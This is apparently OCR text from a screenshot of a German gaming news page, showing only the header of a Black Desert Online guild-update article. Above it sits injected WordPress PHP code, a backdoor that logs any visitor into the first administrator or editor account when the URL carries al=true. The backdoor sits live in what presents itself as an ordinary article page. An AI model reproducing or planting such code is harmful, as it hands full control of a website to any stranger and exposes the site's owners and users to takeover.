
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
SPIEL
Black Desert Online Guild-Update:
Was sich geändert hat, warum es
zählt und wie du dich nach dem
Patch anpasst
Published
6 Monaten ago
on
Februar 22, 2026
By
admin